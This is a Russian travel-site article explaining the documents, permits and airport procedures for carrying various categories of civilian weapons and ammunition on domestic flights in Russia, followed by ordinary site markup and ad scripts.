<p>Чтобы пассажирам успешно пройти специализированный таможенный контроль уполномоченным органом уже по прибытии в конечный пункт назначения, который расположен на территории Российской Федерации, нужно обладать оформленным в письменной форме согласием. Поэтому рекомендуется предварительно обратиться в уполномоченный орган. Однако важно понимать, что не все виды оружия можно расположить на борту воздушного судна.<br />
К примеру, при попытке провести музейные экспонаты последует незамедлительный отказ. Аналогичное правило распространяется на старинное вооружение, которое может нести определенную народную ценность.</p>
<p><iframe title="Какие документы требуются для транспортировки оружия по России. Блиц-ответ #2" width="895" height="503" src="https://www.youtube.com/embed/By9CJv6NJeM?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>В целом, ключевыми требованиями принято считать:</p>
<ul>
<li>перевозка огнестрельного оружия может быть произведена исключительно в специализированном чехле;</li>
<li>груз подлежит обязательному проставлению требуемой маркировки, по которой уполномоченный контролирующий орган способен узнать требуемую исчерпывающую информацию;</li>
<li>запрещено к размещению на борту самолета патронов, которые изготавливаются в домашних условиях либо отсутствует документальное подтверждение покупки в специализированных магазинах;</li>
<li>наличие весомых аргументов, которые позволяют беспрепятственно пронести имеющееся персональное вооружение, в противном случае последует незамедлительное изъятие с последующим привлечением к уголовной либо административной ответственности.</li>
</ul>
<blockquote><p>Важно: оружие, которое планирует разместить на борту воздушного судна, должно быть приобретено исключительно в специализированных сертифицированных магазинах. При этом можно поместить только в специализированном багажном отделении.</p></blockquote>
<h3><span id="i-3">Огнестрельное</span></h3>
<p>Взять с собой в самолет рассматриваемый тип вооружения можно исключительно при условии соблюдения следующих требований:</p>
<ul>
<li>готовность получить специализированное письменное согласие на хранение и перевозку;</li>
<li>наличие специализированного разрешения на ввоз на территорию той страны, которая является конечным пунктом назначения по завершении перелета;</li>
<li>готовность предоставить полного пакета документов на имеющиеся патроны.</li>
</ul>
<p><img loading="lazy" class="size-full wp-image-1795 aligncenter" src="https://aviabag.info/wp-content/uploads/2021/06/kak-perevozit-oruzhie-v-samolete-po-rossii4.jpg" alt="" width="550" height="363" srcset="https://aviabag.info/wp-content/uploads/2021/06/kak-perevozit-oruzhie-v-samolete-po-rossii4.jpg 550w, https://aviabag.info/wp-content/uploads/2021/06/kak-perevozit-oruzhie-v-samolete-po-rossii4-300x198.jpg 300w, https://aviabag.info/wp-content/uploads/2021/06/kak-perevozit-oruzhie-v-samolete-po-rossii4-360x238.jpg 360w" sizes="(max-width: 550px) 100vw, 550px" /></p>
<p>Рекомендуется во время покупки посадочного талона узнать исчерпывающую информацию по интересующим вопросам в службе поддержки отечественного перевозчика. Благодаря этому можно исключить многочисленные негативные последствия.</p>
<h3><span id="i-4">Охотничье</span></h3>
<p>Изначально нужно четко понимать, что действия клиента авиакомпании зависит от направления перелета. К примеру, чтобы взять вооружение с собой, пассажирам требуется потратить некоторого время для достоверного заполнения исключительно достоверными сведениями акта и одновременного получения на руки письменного заверенного согласия.<br />
Важно знать, что требуемое согласие можно заполучить путем обращения в уполномоченный отдел правоохранительных органов по месту проживания. В случае необходимости оформить письменное согласие на ввоз в страну, нужно дополнительно обратиться в соответствующее ведомство того государства, из которого планируется совершить вылет.</p>
<h3><span id="i-5">Травматическое</span></h3>
<p>Пассажиры должны брать на себя ответственность преждевременно ставить в известность уполномоченных представителей интересующего авиаперевозчика. Рассматриваемый тип травматического оружия относится к классической разновидности, который подразумевает под собой средство индивидуальной защиты.<br />
Несмотря на имеющиеся технические параметры, остаются повышенные риски нанесения сильнейшего вреда здоровью каждого человека, который находится на борту воздушного судна во время совершения перелета. Поэтому внутренняя служба безопасности оставляет за собой полное право изъять оружие с последующей передачей на утилизацию. Запрещено брать с собой в качестве ручной клади.</p>
<p><iframe title="Перевозка гражданского оружия на самолёте в РФ ." width="895" height="503" src="https://www.youtube.com/embed/gH3dEFM8RYc?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h3><span id="i-6">Пневматическое</span></h3>
<p>Рассматриваемый тип оружия может быть размещен в специализированном грузовом отсеке на борту воздушного судна при условии наличия:</p>
<ul>
<li>технической документации с полным набором сведений;</li>
<li>специализированного согласия от представителей правоохранительных служб;</li>
<li>лицензии на хранение пневматического оружия.</li>
</ul>
<blockquote><p>Важно понимать, что вооружение размещается только в качестве багажа – ручная кладь находится под запретом.</p></blockquote>
<h3><span id="i-7">Холодное</span></h3>
<p>Пассажиры, которые планируют взять холодный тип вооружения, должны знать &#8212;  к нему относится любой тип ножа, если лезвие больше 60 миллиметров. Поэтому действует категорический запрет на размещение в качестве ручной клади. Немаловажным фактом принято считать имеющуюся комплектацию, которой уделяется особое внимание.<br />
Если имеющаяся рукоятка, включая клинок, оснащается специализированным фиксированным способом крепления, при размещении на борту воздушного судна требуется предварительно оформить письменное разрешение. Ее требуется предоставить, к примеру, если планируется посетить определенные спортивные мероприятия.<br />
Во время оформления специализированного посадочного талона, рекомендуется оповестить о своих намеченных планах службу поддержки перевозчика. Оптимальным вариантом станет уведомление на этапе бронирования билета – при использовании официального сайта проставляет отметка в специализированном поле.</p>
<p><img loading="lazy" class="size-full wp-image-1792 aligncenter" src="https://aviabag.info/wp-content/uploads/2021/06/kak-perevozit-oruzhie-v-samolete-po-rossii1.jpg" alt="" width="550" height="412" srcset="https://aviabag.info/wp-content/uploads/2021/06/kak-perevozit-oruzhie-v-samolete-po-rossii1.jpg 550w, https://aviabag.info/wp-content/uploads/2021/06/kak-perevozit-oruzhie-v-samolete-po-rossii1-300x225.jpg 300w, https://aviabag.info/wp-content/uploads/2021/06/kak-perevozit-oruzhie-v-samolete-po-rossii1-360x270.jpg 360w" sizes="(max-width: 550px) 100vw, 550px" /></p>
<h3><span id="i-8">Страйкбольное</span></h3>
<p>Важно знать, что по причине того, что многочисленные игры с применением рассматриваемого оружия, находится сегодня на пике роста популярности. Поэтому часто можно встретить перевозку его на борту воздушного судна. К примеру, вооружение не обладает силой дуги, которая превышает 3Дж. Поэтому официально считается рассматриваемым типом вооружения с вытекающими последствиями. Однако требуется потратить некоторое время на оформление разрешительной документации, чтобы беспрепятственно пройти контрольно-пропускной пункт.</p>
<h2><span id="i-9">Как зарегистрировать оружие для провоза</span></h2>
<p>Пассажирам на этапе покупки посадочного талона нужно определиться с типом имеющегося оружия. Чтобы узнать исчерпывающую информацию, требуется ознакомиться с содержимым технического паспорта. Исчерпывающая последовательность действий в целом заключается в следующем:</p>
<ol>
<li>Изначально нужно обратиться к представителям аэропорта.</li>
<li>Согласование размещения персонального вооружения в самолете.</li>
<li>Прохождение таможенного контроля.</li>
<li>Получение всей необходимой требуемой документации с одновременным составлением надлежащим образом акта.</li>
</ol>
<p>Чтобы избежать наступления негативных последствий, целесообразно приехать в аэропорт заблаговременно, чтобы успеть оформить все необходимые документы с вытекающими последствиями.</p>
<h3><span id="i-10">Какие документы потребуются</span></h3>
<p>Основной пакет документов включает в себя:</p>
<ul>
<li>оформленный надлежащим образом технический паспорт с отображением исчерпывающей информации об оружии;</li>
<li>письменное разрешение на транспортировку.</li>
</ul>
<p>Дополнительно требуется приобрести посадочный талон.</p>
<h3><span id="i-11">Куда обращаться</span></h3>
<p>Сразу по прибытии в аэропорт пассажирам важно как можно скорей обратиться в специализированную службу аэропорта для организации тщательного досмотра персональных вещей.</p>
<p>Процедура осуществляется в специально оборудованной для этого комнате аэропорт. После успешного прохождения досмотра формируется специализированный акт в нескольких экземплярах;</p>
<ul>
<li>один остается в аэропорту;</li>
<li>второй передается лично в руки пассажиру с оружием.</li>
</ul>
<p><img loading="lazy" class="size-full wp-image-1793 aligncenter" src="https://aviabag.info/wp-content/uploads/2021/06/kak-perevozit-oruzhie-v-samolete-po-rossii2.jpg" alt="" width="550" height="367" srcset="https://aviabag.info/wp-content/uploads/2021/06/kak-perevozit-oruzhie-v-samolete-po-rossii2.jpg 550w, https://aviabag.info/wp-content/uploads/2021/06/kak-perevozit-oruzhie-v-samolete-po-rossii2-300x200.jpg 300w, https://aviabag.info/wp-content/uploads/2021/06/kak-perevozit-oruzhie-v-samolete-po-rossii2-360x240.jpg 360w" sizes="(max-width: 550px) 100vw, 550px" /></p>
<p>Крайне важно сохранить документ до момента выхода из аэропорта, который выступает в качестве принимающей стороны.</p>
<h2><span id="i-12">Провоз патронов и других боеприпасов</span></h2>
<p>В соответствии с давно сформированной законодательной базой нашей страны, боеприпасы официально приравниваются к опасному грузу. Поэтому требуется соблюдать определенные правила перевозки, чтобы избежать неприятностей во время прохождения контрольно-пропускного пункта. Обратите внимание, некоторые перевозчики разрешают взять в качестве ручной клади боеприпасы, которые используются исключительно спортивным вооружением. Однако в любом случае требуется заранее поставить в известность представителей внутренней службы безопасности. Предельно допустимый вес не должен превышать 4,5 килограмма. В случае превышения не устанавливается дополнительный сервисный сбор – исключительно изъятие излишеств с последующей передачей на утилизацию.<br />
Чтобы избежать недопонимания с определенными негативными последствиями, рекомендуется во время оформления посадочного талона перейти на официальный сайт выбранной авиакомпании, чтобы ознакомиться с имеющимися особенностями. Это позволит подготовиться и успешно пройти таможенный контроль.</p>
<p><iframe title="Правила транспортировки оружия" width="895" height="503" src="https://www.youtube.com/embed/kYRbkQVBNoI?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<div class="flat_pm_end"></div>
</span><div class="hatom-extra"><span class="entry-title">Правила перевозки оружия в самолетах на внутренних рейсах</span> обновлено: <span class="updated"> 8 июня, 2021</span> автором: <span class="author vcard"><span class="fn">Artur</span></span></div><!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><H3>Также читайте:</H3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a class="relpost-block-single" href="https://aviabag.info/pravila-wizzair/" data-wpel-link="internal"><div class="relpost-custom-block-single" style="width: 150px; height: 250px;"><div class="relpost-block-single-image" alt="Сотрудники компании Wizz Air"  style="background: transparent url(https://aviabag.info/wp-content/uploads/2018/10/pravila-wizzair1-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: sans-serif;  font-size: 14px;  color: #000000;">Правила перевозки багажа и ручной клади в авиакомпании Wizzair</div></div></a><a class="relpost-block-single" href="https://aviabag.info/pravila-perevozki-kolyaski-na-bortu-aeroflota/" data-wpel-link="internal"><div class="relpost-custom-block-single" style="width: 150px; height: 250px;"><div class="relpost-block-single-image" alt="Правила перевозки коляски на борту Аэрофлота"  style="background: transparent url(https://aviabag.info/wp-content/uploads/2021/05/aehroflot-provoz-kolyaski-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: sans-serif;  font-size: 14px;  color: #000000;">Правила перевозки коляски на борту Аэрофлота</div></div></a><a class="relpost-block-single" href="https://aviabag.info/razmery-ruchnoj-kladi-v-avrore/" data-wpel-link="internal"><div class="relpost-custom-block-single" style="width: 150px; height: 250px;"><div class="relpost-block-single-image" alt="Нормы ручной клади и багажа в авиакомпании Аврора"  style="background: transparent url(https://aviabag.info/wp-content/uploads/2021/05/razmery-ruchnoj-kladi-v-avrore1-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: sans-serif;  font-size: 14px;  color: #000000;">Нормы ручной клади и багажа в авиакомпании Аврора</div></div></a><a class="relpost-block-single" href="https://aviabag.info/kak-perevezti-zhivotnoe-samoletom-uralskih-avialinij/" data-wpel-link="internal"><div class="relpost-custom-block-single" style="width: 150px; height: 250px;"><div class="relpost-block-single-image" alt="Как перевезти животное самолетом Уральских Авиалиний"  style="background: transparent url(https://aviabag.info/wp-content/uploads/2021/05/uralskie-avialinii-provoz-zhivotnyh-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: sans-serif;  font-size: 14px;  color: #000000;">Как перевезти животное самолетом Уральских Авиалиний</div></div></a><a class="relpost-block-single" href="https://aviabag.info/aukcion-bagazha-lyuftganza/" data-wpel-link="internal"><div class="relpost-custom-block-single" style="width: 150px; height: 250px;"><div class="relpost-block-single-image" alt="Продажа багажа на аукционе компании Lufthansa"  style="background: transparent url(https://aviabag.info/wp-content/uploads/2021/05/aukcion-bagazha-lyuftganza-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: sans-serif;  font-size: 14px;  color: #000000;">Продажа багажа на аукционе компании Lufthansa</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper --></p>				
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links"><a href="https://aviabag.info/category/bagazh-i-ruchnaya-klad/" rel="category tag" data-wpel-link="internal">Багаж и ручная кладь</a></span>	</footer><!-- .entry-footer -->
	</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" role="navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://aviabag.info/mozhno-li-konfety-provozit-v-ruchnoj-kladi/" rel="prev" data-wpel-link="internal">Можно ли конфеты провозить в ручной клади в самолете</a></div><div class="nav-next"><a href="https://aviabag.info/shurupovert-v-bagazh-samoleta/" rel="next" data-wpel-link="internal">Как провозить шуруповерт и прочий инструмент в самолете</a></div></div>
	</nav>
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="sidebar-primary" class="widget-area" role="complementary">
	    <aside id="search-8" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://aviabag.info/">
	      <label>
	        <span class="screen-reader-text">Искать:</span>
	        <input type="search" class="search-field" placeholder="Введите запрос…" value="" name="s" title="Искать:" />
	      </label>
	      <input type="submit" class="search-submit" value="Поиск" />
	    </form></aside><aside id="text-12" class="widget widget_text">			<div class="textwidget"><p><!-- Yandex.RTB R-A-2162824-5 --></p>
<div id="yandex_rtb_R-A-2162824-5"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2162824-5',
    blockId: 'R-A-2162824-5'
  })
})</script></p>
</div>
		</aside>	</div><!-- #sidebar-primary -->
</div><!-- .inner-wrapper --></div><!-- .container --></div><!-- #content -->
	<div  id="footer-widgets" ><div class="container"><div class="inner-wrapper"><div class="footer-active-2 footer-widget-area"><aside id="nav_menu-7" class="widget widget_nav_menu"><h3 class="widget-title">Разделы сайта:</h3><div class="menu-podval-menyu-container"><ul id="menu-podval-menyu" class="menu"><li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-110"><a href="https://aviabag.info/category/bagazh-i-ruchnaya-klad/" data-wpel-link="internal">Багаж и ручная кладь</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://aviabag.info/category/bagazh-aviakompaniy/" data-wpel-link="internal">Багаж авиакомпаний</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://aviabag.info/category/sumki-chemodany/" data-wpel-link="internal">Сумки и чемоданы</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a href="https://aviabag.info/category/bagazh-v-bilete/" data-wpel-link="internal">Багаж в билете</a></li>
<li id="menu-item-693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-693"><a href="https://aviabag.info/category/populyarnye-voprosy/" data-wpel-link="internal">Популярные вопросы</a></li>
</ul></div></aside></div><!-- .footer-widget-area --><div class="footer-active-2 footer-widget-area"><aside id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://aviabag.info/karta-sajta/" data-wpel-link="internal">КАРТА САЙТА</a></div></aside><aside id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://aviabag.info/politiki-konfedentsialnosti/" data-wpel-link="internal">ПОЛИТИКА КОНФЕДЕНЦИАЛЬНОСТИ</a></div></aside><aside id="custom_html-16" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://aviabag.info/reklama/" data-wpel-link="internal">РЕКЛАМА НА САЙТЕ</a></div></aside></div><!-- .footer-widget-area --></div><!-- .inner-wrapper --></div><!-- .container --></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="container">    
	    	    	    <div class="site-info">
	      2026 <a href="https://aviabag.info" data-wpel-link="internal">aviabag.info</a>
	      <span class="sep"> | </span>
		  Все права защищены. Копирование материалов запрещено.
	    </div><!-- .site-info -->
	    	</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-chevron-up"></i></a>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://aviabag.info/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script>
<script type='text/javascript' src='https://aviabag.info/wp-content/themes/aviabag-theme/js/skip-link-focus-fix.min.js' id='education-hub-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://aviabag.info/wp-content/themes/aviabag-theme/third-party/cycle2/js/jquery.cycle2.min.js' id='cycle2-js'></script>
<script type='text/javascript' src='https://aviabag.info/wp-content/themes/aviabag-theme/js/custom.min.js' id='education-hub-custom-js'></script>
<script type='text/javascript' id='education-hub-navigation-js-extra'>
/* <![CDATA[ */
var EducationHubScreenReaderText = {"expand":"<span class=\"screen-reader-text\">\u0440\u0430\u0441\u043a\u0440\u044b\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e<\/span>","collapse":"<span class=\"screen-reader-text\">\u0441\u0432\u0435\u0440\u043d\u0443\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://aviabag.info/wp-content/themes/aviabag-theme/js/navigation.min.js' id='education-hub-navigation-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["text-12"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://aviabag.info/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://aviabag.info/wp-content/plugins/bookingcom-official-searchbox/js/bos_main.js' id='bos_main_js-js'></script>
<script type='text/javascript' id='bos_date_js-js-extra'>
/* <![CDATA[ */
var objectL10n = {"destinationErrorMsg":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u043a\u0430\u0436\u0438\u0442\u0435 \u043f\u043e \u043a\u0440\u0430\u0439\u043d\u0435\u0439 \u043c\u0435\u0440\u0435 \u0447\u0430\u0441\u0442\u044c \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u044f \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u043d\u0430\u0447\u0430\u043b\u0430 \u043f\u043e\u0438\u0441\u043a\u0430.","tooManyDays":"\u041c\u0435\u0436\u0434\u0443 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u043c\u0438 \u0434\u0430\u0442\u0430\u043c\u0438 \u0437\u0430\u0435\u0437\u0434\u0430 \u0438 \u043e\u0442\u044a\u0435\u0437\u0434\u0430 \u0431\u043e\u043b\u0435\u0435 30 \u0434\u043d\u0435\u0439. \u041f\u0440\u0435\u0434\u0432\u0430\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0437\u0430\u043a\u0430\u0437 \u043c\u043e\u0436\u043d\u043e \u043e\u0444\u043e\u0440\u043c\u0438\u0442\u044c \u043d\u0435 \u0431\u043e\u043b\u0435\u0435 \u0447\u0435\u043c \u043d\u0430 30 \u0434\u043d\u0435\u0439. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u0438\u0435 \u0434\u0430\u0442\u044b \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430.","dateInThePast":"\u0412\u044b\u0431\u0440\u0430\u043d\u043d\u0430\u044f \u0434\u0430\u0442\u0430 \u0437\u0430\u0435\u0437\u0434\u0430 \u0443\u0436\u0435 \u0432 \u043f\u0440\u043e\u0448\u043b\u043e\u043c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0434\u0430\u0442\u044b \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","cObeforeCI":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0434\u0430\u0442\u044b. \u0414\u0430\u0442\u0430 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0438 \u043e\u0442\u044a\u0435\u0437\u0434\u0430 \u043d\u0430\u0441\u0442\u0443\u043f\u0430\u0435\u0442 \u0440\u0430\u043d\u044c\u0448\u0435 \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u043e\u0439 \u0434\u0430\u0442\u044b \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0438 \u0437\u0430\u0435\u0437\u0434\u0430.","calendar_nextMonth":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","calendar_open":"\u041e\u0442\u043a\u0440\u043e\u0439\u0442\u0435 \u043a\u0430\u043b\u0435\u043d\u0434\u0430\u0440\u044c \u0438 \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0430\u0442\u044b ","calendar_prevMonth":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446 ","calendar_closeCalendar":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u043a\u0430\u043b\u0435\u043d\u0434\u0430\u0440\u044c","january":"\u042f\u043d\u0432\u0430\u0440\u044c","february":"\u0424\u0435\u0432\u0440\u0430\u043b\u044c","march":"\u041c\u0430\u0440\u0442","april":"\u0410\u043f\u0440\u0435\u043b\u044c","may":"\u041c\u0430\u0439","june":"\u0418\u044e\u043d\u044c","july":"\u0418\u044e\u043b\u044c","august":"\u0410\u0432\u0433\u0443\u0441\u0442","september":"\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","october":"\u041e\u043a\u0442\u044f\u0431\u0440\u044c","november":"\u041d\u043e\u044f\u0431\u0440\u044c","december":"\u0414\u0435\u043a\u0430\u0431\u0440\u044c","mo":"\u043f\u043d","tu":"\u0432\u0442","we":"\u0441\u0440","th":"\u0447\u0442","fr":"\u043f\u0442","sa":"\u0441\u0431","su":"\u0432\u0441","updating":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","placeholder":"\u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440, \u0433\u043e\u0440\u043e\u0434, \u0440\u0435\u0433\u0438\u043e\u043d, \u0440\u0430\u0439\u043e\u043d \u0438\u043b\u0438 \u043e\u0442\u0435\u043b\u044c ","aid":"382821","dest_type":"select","calendar":"0","month_format":"short","flexible_dates":"0","logodim":"blue_150x25","logopos":"left","buttonpos":"right","bgcolor":"#FEBA02","textcolor":"#003580","submit_bgcolor":"#0896FF","submit_bordercolor":"#0896FF","submit_textcolor":"#FFFFFF","aid_starts_with_four":"ID \u0430\u0444\u0444\u0438\u043b\u0438\u0430\u0442\u0430 \u043e\u0442\u043b\u0438\u0447\u0430\u0435\u0442\u0441\u044f \u043e\u0442 ID \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u0430. \u0412\u0430\u0448 ID \u0430\u0444\u0444\u0438\u043b\u0438\u0430\u0442\u0430 \u0434\u043e\u043b\u0436\u0435\u043d \u043d\u0430\u0447\u0438\u043d\u0430\u0442\u044c\u0441\u044f \u0441 1, 3, 8 \u0438\u043b\u0438 9. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","images_js_path":"https:\/\/aviabag.info\/wp-content\/plugins\/bookingcom-official-searchbox\/images"};
/* ]]> */
</script>
<script type='text/javascript' src='https://aviabag.info/wp-content/plugins/bookingcom-official-searchbox/js/bos_date.js' id='bos_date_js-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>

<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new 